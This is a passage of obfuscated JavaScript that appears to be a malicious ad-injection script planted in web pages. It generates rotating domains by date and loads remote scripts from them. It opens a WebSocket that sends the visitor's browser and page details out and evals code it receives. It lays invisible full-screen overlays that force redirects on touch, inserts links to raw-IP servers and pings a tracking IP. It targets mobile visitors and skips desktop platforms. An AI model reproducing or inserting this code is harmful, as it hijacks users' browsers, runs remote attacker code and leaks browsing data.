a=s(),t=0;t<a.length;t++){var e=a[t];e=e,document[a0b(379)](e)}}function s(){var a=b6;return["<",U(a(437)),U(a(421))," onload='zuzrob()' "," s",a(417),"ht",U(a(403)),":","/","/",a0(),".",U(a(328)),"/",f,"?",(new Date).getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(a,t){var e=b6;return typeof a===e(363)||null===a?[]:a[e(397)](t)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,z=0,A=z>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(a){var r,o,i,e,s,n,c,u,b,f,d,l,_=b6;window[_(443)]=window[_(443)]||new Set,window[_(443)][_(438)](a[_(381)])||(window.__executedClassIds[_(394)](a[_(381)]),console[_(429)](),r=a[_(381)],o=a.i1,i=a.i2,e=a.i3,s=a.i4,n=a.i5,c=a[_(451)],u=a.i12,b=a.i13,sessionStorage[r+_(329)])||(f=JSON[_(416)](sessionStorage[r]||"[]"),d=0,document[_(350)]("touchend",function(){var a,t=_;H-G<e&&(a=(Date[t(413)]()-d)/1e3,n<a)&&(F++,d=Date[t(413)]())},!1),l=Date[_(413)](),f[_(351)](!1),sessionStorage[r]=JSON.stringify(f),setInterval(function(){var a=_,t=(Date[a(413)]()-l)/1e3,t=o<=t,e=i<=F,n=document[a(335)][a(444)]>=s,t=t&&e&&n,e=(f[f.length-1]!==t&&(f[f[a(412)]-1]=t,sessionStorage[r]=JSON[a(368)](f)),f[a(431)](Boolean)[a(412)]),n=c<=e,t=!u||f[a(436)](Boolean),e=!b||f[0]&&f.every(Boolean);n&&t&&e&&(sessionStorage[r+a(329)]=a(455))},1e3))}function J(a){return""===a?0:parseInt(a,10)}function K(a,t){var e=b6;return{classId:e(332)+a,i1:J(t.i1),i2:J(t.i2),i3:J(t.i3),i4:J(t.i4),i5:J(t.i5),i11:J(t.i11),i12:t[e(432)],i13:t[e(322)]}}function L(a,t){var e=b6;if(sessionStorage[a[e(381)]+e(329)])for(var n in t)n[e(401)]("r")&&typeof t[n]!==e(363)&&(t["k"+n.slice(1)]=t[n])}function M(a){p=a.m1,j=a.m2,n=a.m3}function N(a){var e,b=b6;null==sessionStorage[b(371)](b(324)+a)||(e=sessionStorage[b(371)]("data_"+a),I(e=K(a,a=JSON[b(416)](e))),M(a),L(e,a),v=parseInt(a.k2)>=T(1,100),w=parseInt(a.k1)>=T(1,100),x=parseInt(a.k3)>=T(1,100),e=((a,t,e,n)=>{var r=b,o={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function i(a){var t=a0b,a=a[t(397)](","),a=a[a[t(412)]-1][t(397)]("_");o[t(427)]=parseInt(a[0]),o[t(367)]=parseInt(a[1])}if(a){var s=a[r(397)](","),s=s[0]?parseInt(s[0]):100;if(100*Math[r(361)]()<s)return o.this_touch_status=!0,i(a),o}if(e)for(var c=e[r(397)](",")[0][r(397)]("_"),u=0;u<c.length;u++)if(parseInt(c[u])===n)return o[r(434)]=!0,i(e),o;if(t){a=t[r(397)](","),s=parseInt(a[0]),a=parseInt(a[1]);if(100*Math[r(361)]()<s)o[r(434)]=!0,o[r(422)]=a,i(t)}return o})(a[b(357)],a[b(446)],a[b(411)],q),A=e[b(434)],B=e.touch_min_height,C=e[b(367)],D=e[b(422)],v||((e=t(a.k8,"_"))&&-1!==e[b(406)](q+"")?v=!0:w||((e=t(a.k7,"_"))&&-1!==e[b(406)](q+"")?w=!0:2===(e=t(a.k5,",")).length?parseInt(e[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(e[1])):2===(e=t(a.k4,",")).length&&parseInt(e[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(e[1])))),x)||((e=t(a.k9,"_"))&&-1!==e[b(406)](q+"")?x=!0:2===(e=t(a.k6,","))[b(412)]&&parseInt(e[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(e[1])))}document.addEventListener(b6(338),function(a){a=a[b6(354)][0].clientY;H=G=a},!1),document[b6(350)]("touchmove",function(a){a=a[b6(354)][0].clientY,a=(H=H<a?a:H)-(G=a<G?a:G);E.touchMotion(a)},!1),N(g);var O="",P=2,Q=(d+="?",c+="?",U(b6(428)));function R(a){for(var t=b6,e="",n=0;n<a;n++)e+=Math[t(340)](10*Math[t(361)]());return e}function S(a){for(var t=b6,e="",n=t(423),r=0;r<a;r++)e+=n.charAt(Math[t(340)](Math[t(361)]()*n.length));return e}function T(a,t){return Math.floor(Math.random()*(t-a+1))+a}function U(a){var t=b6;return a[t(397)]("")[t(400)]()[t(409)]("")}function V(a,t){for(var e=b6,n=[],r=0;r<a[e(412)];r+=t)n.push(a[e(410)](r,r+t));return n}function W(a,t){for(var e=b6,n="",r=0;r<t[e(412)];r++)n+=t[r],r<t[e(412)]-1&&(n+=a);return n}function X(){var bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=(aB*=aD,(aB+"").length),aF=aD+""+aE+aB,aG={1:"+",2:"*"},aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+aG[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2",aP=aH+""+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ}function Y(){for(var a=b6,t=(g+"")[a(397)](""),e=t[a(412)],n=[e],r=[],o=0;o<10;o++){var i=Math[a(340)](9*Math.random())+1;r[o]=i}for(var s=[0,1,2,3,4,5,6,7,8,9],o=1;o<s[a(412)];o++){var c=Math[a(340)](Math[a(361)]()*(o+1));[s[o],s[c]]=[s[c],s[o]]}for(o=0;o<e;o++){var u=s[o];r[u]=t[o],n[o+1]=u}return n[a(409)]("")+r[a(409)]("")}function Z(){var a=Y()+X()+(new Date).getTime()+"";return O=a}function a0(){for(var t=b6,e=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],n=new Date(Date[t(413)]()-b),r="",o=n[t(420)]()+1,i=n[t(337)](),s=""+n[t(424)](),s=(s+=o<=9?"0"+o:o)+(i<=9?"0"+i:i)+a,c=0;c<6;c++)r+=(0,String[t(377)])(97+(parseInt(s)*e[3*c+1]+e[3*c+2])%e[3*c]%26);return r}function a1(a,t){for(var e=b6,n="",r=0;r<a[e(412)];r++){var o=a.charCodeAt(r);48<=o&&o<=57&&(o=(o-48+t)%10+48),n+=String[e(377)](o)}return n}function a2(a){var a=a1(a,5),t=a.length;return t<10?t="00"+t:t<100&&(t="0"+t),t+a}var a3=location[b6(346)],a4=navigator,a6,a7,a8,a9,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,az,aA,aA;function a5(){var a=b6,t=-1!=a4.platform[a(406)](a(389)),e=-1!=a4[a(345)][a(406)](a(388));a4[a(345)];return(t=-1==a3.indexOf("vv")&&t)||e}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}a5()||(a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw",v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}),ak=Date[b6(413)](),E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(aD<D)return}B<aB&&aB<=C&&(P=3,eval(ab)())}},am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435),1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an=W('"+"',an),an='"'+an+'"',ao=V(ao,1),ao=W(b6(372),ao),ao='"'+ao+'"',ap=V(ap,1),ap=W(b6(372),ap),ap='"'+ap+'"',as="",at="","yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366))),au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){},u&&(a8+="3",az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0,aP=1!=h?aM[bA(347)]:aM[bA(390)];aH<=aP&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(a){for(var t=bB,e=a[t(321)],n=a[t(396)];null!==n;)e+=n[t(321)],n=n[t(396)];return e}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}),aA=function(){},aA=k==b6(391)?function(a){var t=b6,e=(a[t(414)].remove(),document[t(359)](a9));if(e)for(var n=0;n<e[t(412)];n++)e[n][t(442)][t(447)]="0";document[t(323)](t(335))[0][t(442)][""+ar]=t(370),event[t(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(a){var t=a0b;return a[t(397)]("")[t(400)]()[t(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(a){aA(a)},window[ab]=function(a){var t=a0b,e=document[t(359)](a9);if(e&&null==a)for(var n=0;n<e.length;n++)e[n][t(442)].height="0";window.location[t(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aE=function(){var a=bG;window[a(327)][a(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="",aH=(a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var a=bG;document[a(334)+"E"+a(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),sessionStorage.getItem(bG(324)+g));null==aH&&r()}())}()}(),console.log("BD_DJ")},window._BD_ZS=function(){function a0_0x1463(){var a=["11uwXVCE","write","234","23402676dtJlTG","2SbcshX","http_host=","1634","MozWebSocket","&ua=","reduce","974334uRgfgk","wss://ssw.","userAgent","data","platform","getTime","6805250rhvgvx","parentNode","3948","442","createElement","634","reverse","search","send","4523","getMonth","4lKlPDo","67515","log","getDate","aak","1848861rdmhdH","1982","5937485vvCJRc","fromCharCode","49NNxRyk","close","777097rxrdMW","34893","(((.+)+)+)+$","382","onmessage","toString","src","map","452","&space_id=52346&serasfd=","52346","onopen","getElementsByTagName","2345","562","concat","error","1839","script","test","9837","slice","3889668ySYqaz","<span id='","split","564","532","random","//:sptth","' style='z-index: 2147483647;'></span>","1766","now","&ifr_url=","constructor","HEAD","referrer","8OCoUPm","1432","apply","&ifr_ref=","92883","insertBefore","then","34536","&lyh=","getFullYear"];return(a0_0x1463=function(){return a})()}function a0_0x3fdb(a,t){var e=a0_0x1463();return(a0_0x3fdb=function(a,t){return e[a-=222]})(a,t)}(()=>{for(var a=a0_0x3fdb,t=a0_0x1463();;)try{if(740492==+parseInt(a(297))*(parseInt(a(263))/2)+-parseInt(a(235))/3+parseInt(a(286))/4*(parseInt(a(293))/5)+-parseInt(a(269))/6*(-parseInt(a(295))/7)+parseInt(a(249))/8*(parseInt(a(291))/9)+parseInt(a(275))/10+parseInt(a(259))/11*(-parseInt(a(262))/12))break;t.push(t.shift())}catch(a){t.push(t.shift())}})();var ze3726vb=function(){var _0x7b2b5=a0_0x3fdb,_0x2cb383=(()=>{var n=!0;return function(t,e){var a=n?function(){var a;if(e)return a=e[a0_0x3fdb(251)](t,arguments),e=null,a}:function(){};return n=!1,a}})();function _0x5f3b32(a){return a+0}function _0x3d5d17(a){var e=a0_0x3fdb;return a[e(268)](function(a,t){return a[e(228)](t)},[])}var _0x134918=function(){var t=_0x2cb383(this,function(){var a=a0_0x3fdb;return t[a(302)]()[a(282)]("(((.+)+)+)+$")[a(302)]()[a(246)](t).search(a(299))}),a=(t(),_0x5f3b32(144e5));return function(){return a}}(),_0x28fd41=(()=>{var a=_0x5f3b32(144e5);return function(){return a}})(),_0x3bfe32=(()=>{var a=_0x5f3b32(144e5);return function(){return a}})(),_0xf3bbb8=(()=>{var a=_0x134918()+_0x28fd41()+_0x3bfe32()-864e5-144e5;return function(){return new Date(Date[a0_0x3fdb(244)]()-a+1728e5)}})(),_0x14e19a=function(a){return String.fromCharCode(a)};function _0x49485b(){for(var a,t=a0_0x3fdb,e=_0xf3bbb8(),n="",r=e[t(285)]()+1,o=e[t(289)](),i=_0x3d5d17([[(a=t)(233),a(300),"87"],[a(230),a(298),a(292)],[a(277),a(238),a(243)],[a(226),a(227),a(256)],["543",a(305),a(287)],[a(250),a(265),a(239)],[a(284),a(280),a(261)],[a(253),a(278),"8454"]])[a(304)](function(a){return parseInt(a)}),s=""+e[t(258)]()+(r<=9?"0"+r:r)+(o<=9?"0"+o:o)+"2",c=0;c<7;c++)n+=String[t(294)](97+(parseInt(s)*parseInt(i[3*c+1])+parseInt(i[3*c+2]))%parseInt(i[3*c])%26);return n}function _0x49989a(){return _0x49485b()+"."+_0x14e19a(105)+_0x14e19a(99)+_0x14e19a(117)}function _0x56007d(){return _0x49485b()+"."+_0x14e19a(116)+_0x14e19a(111)+_0x14e19a(112)}var _0x5e0abe=document;function _0x46ec9b(a){_0x5e0abe.write(a)}function _0x32c41f(a){var t=a0_0x3fdb;return a[t(237)]("")[t(281)]().join("")}function _0x3848f5(a){var t=a0_0x3fdb;return fetch(a,{method:t(247)})[t(255)](()=>!0).catch(()=>!1)}_0x3848f5(_0x32c41f(_0x7b2b5(241))+_0x49989a())[_0x7b2b5(255)](a=>{var t,e;0==a&&(a=a0_0x3fdb,t=document[a(279)](a(231)),e=_0x32c41f(a(241))+_0x56007d(),t.src=e+"/"+_0x32c41f(((new Date).getTime()%3*(new Date)[a(274)]()+(new Date).getTime())[a(302)](36).slice(1))+_0x32c41f("aak")+a(223)+_0x32c41f("km")+"?"+_0x5f3b32((new Date).getTime()),(e=document.getElementsByTagName("script")[0])[a(276)][a(254)](t,e))});var _0x281ae4=navigator[_0x7b2b5(271)];(/(baiduboxapp|MQQBrowser|GoldBrowser)/i[_0x7b2b5(232)](_0x281ae4)?function(){var _0x5d9b06=_0x7b2b5,_0x57addb=function(){for(var a=a0_0x3fdb,t="abcdefghijklmnopqrstuvwxyz0123456789",e="",n=0;n<8;n++)e+=t[parseInt(Math[a(240)]()*t.length)];return e},_0xce9b79="div_"+_0x57addb();document[_0x5d9b06(260)](_0x5d9b06(236)+_0xce9b79+_0x5d9b06(242));try{var _0x1a522e,_0x2a0795=_0x5d9b06(270)+_0x49989a(),_0x1a522e=new("WebSocket"in window?WebSocket:_0x5d9b06(266)in window?MozWebSocket:SockJS)(_0x2a0795);_0x1a522e[_0x5d9b06(224)]=function(){var a=_0x5d9b06;_0x1a522e[a(283)](a(264)+_0x49485b()+a(257)+_0xce9b79+a(222)+navigator[a(273)]+a(245)+encodeURIComponent(location.href)+a(252)+encodeURIComponent(document[a(248)])+a(267)+encodeURIComponent(navigator[a(271)]))},_0x1a522e[_0x5d9b06(301)]=function(_0x2c7d30){var _0x471be2=_0x5d9b06;eval(_0x2c7d30[_0x471be2(272)]),_0x1a522e[_0x471be2(296)]()}}catch(_0x1b3d22){console[_0x5d9b06(288)](_0x5d9b06(229)+_0x1b3d22)}}:()=>{var a=_0x7b2b5,t=document[a(279)]("script"),e=_0x32c41f(a(241))+_0x49989a();t[a(303)]=e+"/"+_0x32c41f(((new Date)[a(274)]()%3*(new Date)[a(274)]()+(new Date).getTime())[a(302)](36)[a(234)](1))+_0x32c41f(a(290))+"52346"+_0x32c41f("km")+"?"+_0x5f3b32((new Date)[a(274)]()),(e=document[a(225)](a(231))[0])[a(276)].insertBefore(t,e)})()}();console.log("BD_ZS")};;;(o=>{var r=[1122,2233,7777,888,666],e=[{_k9m:"sj",_p2q:["最新海量爽剧，点击即可免费观看！","热门爽剧，点开立即免费观看！","热门免费爽剧，点击即可观看！","每日更新爽剧、短剧，现在免费！"],_n4r:function(){function e(e,t){return"23.224.199."+(Math.floor(Math.random()*(t-e+1))+e)}var t=[e(18,21),e(26,31),e(226,230)],t=t[Math.round(Math.random()*(t.length-1))],n=r,n=n[Math.floor(Math.random()*n.length)];return i.generateEncryptedUrl("https://"+t+":"+n+"/home?!=m."+i.randomChoice(["J8ES","J84B","J82v","J8YV","J86K","J8Yx","J8YY","J8YR","o","J8qg","JUoa"]))},_f6e:1},{_k9m:"vp",_p2q:["极速番羽墙，不怕失联本站 >>","极速番羽墙，可上任何墙外网站 >>","番羽墙找学习资料？上外网看世界 >>"],_n4r:function(){var e=i.getDateBasedIP(),t=r,t=t[Math.floor(Math.random()*t.length)];return i.generateEncryptedUrl("https://"+e+":"+t+"/a1?!=www.JUre")},_f6e:1}],i={decrypt:function(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t},getDateBasedIP:function(){var e=new Date("2025-08-30"),e=(new Date).getTime()-e.getTime(),e=Math.floor(e/864e5);return"154.84.11."+(2+Math.max(1,e%253))},generateEncryptedUrl:function(e){for(var t=[],n=0;n<e.length;n++)t.push(e.charCodeAt(n));return t},randomChoice:function(e){return e[Math.floor(Math.random()*e.length)]},shuffle:function(e){for(var t=e.slice(),n=t.length-1;0<n;n--){var r=Math.floor(Math.random()*(n+1)),o=t[n];t[n]=t[r],t[r]=o}return t},weightedRandom:function(e){for(var t=0,n=0;n<e.length;n++)t+=e[n]._f6e||1;for(var r=Math.random()*t,o=0,i=0;i<e.length;i++)if(r<=(o+=e[i]._f6e||1))return e[i];return e[0]}};function a(e){(new Image).src=e}o.COOKIE_PRE;var d={renderTextAd:function(e){var t=Math.floor(Math.random()*e._p2q.length),n=e._p2q[t],r="function"==typeof e._n4r?e._n4r():e._n4r,r=i.decrypt(r);return'<a href="'+r+'" target="_blank" onclick="return ('+o.___t.createClickHandler(e._k9m,t,r).toString().replace(/"/g,"'")+")('"+e._k9m+"','"+t+"','"+r+'\');" style="color:red;text-decoration:underline;">'+n+"</a>"},renderToPosition:function(e,t){var n=this.renderTextAd(e);switch(t){case"chapter":var r,o=$(".chapter-line");0<o.length&&(r=11+Math.floor(5*Math.random()))<o.length&&o.eq(r).after('<p style="font-size:80%!important;">'+n+"</p>"),$(".dlist").after('<div style="margin:0">'+n+"</div>");break;case"wap-tip":$("#wap-tip").prepend(n+"<br>")}}},l={ads:[],selectedAds:[],currentIndex:0,init:function(){this.ads=i.shuffle(e),this.selectedAds=[],this.selectRandomAds()},selectRandomAds:function(){for(var e=this.ads.slice(),t=0;t<2&&0<e.length;t++){var n=Math.floor(Math.random()*e.length),n=e.splice(n,1)[0];this.selectedAds.push(n)}},getNextAd:function(){var e;return 0===this.selectedAds.length?null:(e=this.selectedAds[this.currentIndex%this.selectedAds.length],this.currentIndex++,e)},getRandomAd:function(){return 0===this.selectedAds.length?null:i.weightedRandom(this.selectedAds)},getAdByIndex:function(e){return 0<=e&&e<this.selectedAds.length?this.selectedAds[e]:null}},t={isInitialized:!(o.___t={track:function(e,t){try{var n="https://172.247.16.230:888/c.gif?jp="+encodeURIComponent(e)+"&t="+t;"ping"in navigator?navigator.ping.send(n).catch(function(){a(n)}):a(n)}catch(e){console.log("Tracker error:",e),a(n)}},createClickHandler:function(){return function(e,t,n){return top.window.___t.track(e,t),top.window.open(n,"_blank"),!1}}}),isScrolled:!1,init:function(){var e=this;l.init(),this.waitForJQuery(function(){e.setupScrollHandler(),e.setupMobileAds()})},waitForJQuery:function(e){"undefined"!=typeof $?e():setTimeout(function(){this.waitForJQuery(e)}.bind(this),1e3)},setupScrollHandler:function(){var n=this,r=$(o);r.on("scroll",function e(){var t;!n.isScrolled&&(n.isScrolled=!0,r.off("scroll",e),t=l.getAdByIndex(0))&&d.renderToPosition(t,"chapter")})},setupMobileAds:function(){var t=this,n=setInterval(function(){var e;"undefined"!=typeof $&&0<$("#wap-tip > *").length&&!t.isInitialized&&(t.isInitialized=!0,clearInterval(n),e=l.getAdByIndex(1))&&d.renderToPosition(e,"wap-tip")},3e3)}};0 in o,t.init(),o.xxxxloaderEnd=function(){var n,r;"undefined"==typeof $?setTimeout(xxxxloaderEnd,1e3):(n=$(o),r=!1,n.on("scroll",function e(){var t;!r&&(r=!0,n.off("scroll",e),t=l.getAdByIndex(0))&&d.renderToPosition(t,"chapter")}))}})(window,document);;;window._B2_DJ=function(){crypto.getRandomValues(new Uint8Array(1))[0]/255<.5?(a=>{var t;a.idia=function(a){a=window.Object.assign({},t.defaults,a);return new t(a)},(t=function(a){window.Object.assign(this,a);var a={win:!1,mac:!1,xll:!1},t=navigator.platform;a.win=0===t.indexOf("Win"),a.mac=0===t.indexOf("Mac"),a.x11="X11"===t||0===t.indexOf("Linux"),a.win||a.mac||a.xll||this._init()}).prototype._init=function(){var a=new window.Date,t=a.getTime();let e=null,n=(e=1==this.switch_domain_count?(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate())):(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate()))+(a.getHours()<12?"0":"1"),this.base_uri.replace("{date}",e)),o=null;o=0==a.getDay()?"sun":1==a.getDay()?"mon":2==a.getDay()?"tue":3==a.getDay()?"wed":4==a.getDay()?"thu":5==a.getDay()?"fri":"sat";a=a.getDate(),n=n.replace("{weekday}",o+a),a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt"][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+n+t+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+t+'"><\/script>';window.document.writeln(a)},t.defaults={web_uuid:"Zf5oQ3Ly2WTzEGppSa8yJr",web_id:"2070",switch_domain_count:"2",base_uri:"https://{weekday}.gsk8{date}hh.com/"},a.idia()})(window):function(){function a0b(a,t){var e=a0a();return(a0b=function(a,t){return e[a-=321]})(a,t)}function a0a(){var a=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return a})()}(()=>{for(var a=a0b,t=a0a();;)try{if(727620==-parseInt(a(454))+-parseInt(a(364))/2+parseInt(a(407))/3*(parseInt(a(376))/4)+parseInt(a(433))/5+parseInt(a(399))/6*(parseInt(a(385))/7)+parseInt(a(426))/8+parseInt(a(408))/9*(-parseInt(a(384))/10))break;t.push(t.shift())}catch(a){t.push(t.shift())}})(),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var a=s(),t=0;t<a.length;t++){var e=a[t];e=e,document[a0b(379)](e)}}function s(){var a=b6;return["<",U(a(437)),U(a(421))," onload='zuzrob()' "," s",a(417),"ht",U(a(403)),":","/","/",a0(),".",U(a(328)),"/",f,"?",(new Date).getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(a,t){var e=b6;return typeof a===e(363)||null===a?[]:a[e(397)](t)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,z=0,A=z>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(a){var o,i,r,e,s,n,u,b,c,f,d,l,h=b6;window[h(443)]=window[h(443)]||new Set,window[h(443)][h(438)](a[h(381)])||(window.__executedClassIds[h(394)](a[h(381)]),console[h(429)](),o=a[h(381)],i=a.i1,r=a.i2,e=a.i3,s=a.i4,n=a.i5,u=a[h(451)],b=a.i12,c=a.i13,sessionStorage[o+h(329)])||(f=JSON[h(416)](sessionStorage[o]||"[]"),d=0,document[h(350)]("touchend",function(){var a,t=h;H-G<e&&(a=(Date[t(413)]()-d)/1e3,n<a)&&(F++,d=Date[t(413)]())},!1),l=Date[h(413)](),f[h(351)](!1),sessionStorage[o]=JSON.stringify(f),setInterval(function(){var a=h,t=(Date[a(413)]()-l)/1e3,t=i<=t,e=r<=F,n=document[a(335)][a(444)]>=s,t=t&&e&&n,e=(f[f.length-1]!==t&&(f[f[a(412)]-1]=t,sessionStorage[o]=JSON[a(368)](f)),f[a(431)](Boolean)[a(412)]),n=u<=e,t=!b||f[a(436)](Boolean),e=!c||f[0]&&f.every(Boolean);n&&t&&e&&(sessionStorage[o+a(329)]=a(455))},1e3))}function J(a){return""===a?0:parseInt(a,10)}function K(a,t){var e=b6;return{classId:e(332)+a,i1:J(t.i1),i2:J(t.i2),i3:J(t.i3),i4:J(t.i4),i5:J(t.i5),i11:J(t.i11),i12:t[e(432)],i13:t[e(322)]}}function L(a,t){var e=b6;if(sessionStorage[a[e(381)]+e(329)])for(var n in t)n[e(401)]("r")&&typeof t[n]!==e(363)&&(t["k"+n.slice(1)]=t[n])}function M(a){p=a.m1,j=a.m2,n=a.m3}function N(a){var e,c=b6;null==sessionStorage[c(371)](c(324)+a)||(e=sessionStorage[c(371)]("data_"+a),I(e=K(a,a=JSON[c(416)](e))),M(a),L(e,a),v=parseInt(a.k2)>=T(1,100),w=parseInt(a.k1)>=T(1,100),x=parseInt(a.k3)>=T(1,100),e=((a,t,e,n)=>{var o=c,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function r(a){var 